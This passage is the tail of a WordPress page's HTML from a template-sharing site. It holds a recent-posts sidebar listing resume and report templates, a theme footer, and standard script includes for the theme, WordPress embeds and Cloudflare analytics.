			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>